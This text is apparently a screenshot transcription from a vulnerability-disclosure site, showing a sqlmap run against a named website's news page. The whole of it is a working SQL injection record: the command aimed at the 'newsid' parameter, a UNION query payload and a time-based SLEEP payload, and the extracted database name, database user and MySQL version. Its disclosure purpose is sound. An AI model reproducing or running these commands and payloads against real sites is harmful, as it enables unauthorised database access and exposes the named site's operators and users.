 选定 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>sqlmap.py -u "http://www.dodonew.com/front/news/newsframe
.jsp?newsid=597" --current-db --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 01:24:09
[01:24:09] [INFO] using 'C:\Python27\sqlmap\output\www.dodonew.com\session' as s
ession file
[01:24:09] [INFO] resuming injection data from session file
[01:24:09] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[01:24:09] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsid
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: newsid=-1056 UNION ALL SELECT CONCAT(CHAR(58,121,116,110,58),IFNULL
(CAST(CHAR(86,122,79,116,118,98,65,97,90,104) AS CHAR),CHAR(32)),CHAR(58,109,119
,109,58))#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: newsid=597 AND SLEEP(5)
---
[01:24:09] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[01:24:09] [INFO] fetching current user
current user:    'dev@10.%'
[01:24:09] [INFO] fetching current database
current database:    'dodocom'
[01:24:10] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.dodonew.com'
[*] shutting down at: 01:24:10
www.wooyun.org